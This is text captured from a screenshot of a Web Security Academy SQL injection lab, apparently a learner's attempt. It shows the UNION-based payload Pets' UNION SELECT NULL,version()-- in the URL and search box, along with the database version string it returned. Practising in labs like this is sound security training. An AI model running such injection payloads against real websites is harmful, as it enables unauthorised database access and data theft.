 .web-security-academy.net/filter?category=Pets' UNION SELECT NULL,version()--
(4) If I Were Looking F... /CyberR4T Kali Linux Credential enum - Cy... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,version()--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
Pet Experience Days View details
Fur Babies View details
Giant Grasshopper View details
Pest Control Umbrella View details
PostgreSQL 12.18 (Ubuntu 12.18-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit